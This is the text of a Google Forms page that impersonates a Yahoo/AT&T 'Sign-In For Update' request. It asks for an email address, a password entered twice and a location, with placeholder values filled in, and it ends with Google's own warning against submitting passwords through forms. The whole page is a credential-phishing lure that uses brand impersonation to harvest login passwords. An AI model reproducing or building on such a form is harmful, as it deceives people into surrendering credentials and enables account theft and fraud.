 docs.google.com
Yahoo!
Sign-In For Update
* Required
at&t
YAHOO!
*
Email :
my_email@mail.com
*
Password:
mypassword
*
Confirm Password :
mypassword
*
Country / State :
Your answer
This is a required question
Option 1
Submit
Never submit passwords through Google Forms.